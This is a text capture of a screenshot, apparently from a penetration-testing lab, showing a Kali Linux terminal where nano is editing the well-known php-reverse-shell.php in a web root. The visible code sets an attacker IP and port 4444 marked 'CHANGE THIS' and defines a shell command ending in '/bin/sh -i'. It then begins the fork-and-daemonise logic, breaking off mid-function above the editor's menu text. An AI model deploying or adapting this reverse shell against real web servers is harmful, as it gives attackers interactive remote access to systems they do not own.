 root@kali: /var/www/html
File Edit View Search Terminal Help
GNU nano 3.2 php-reverse-shell.php Modified
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.208.131'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
[ Mark Set ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line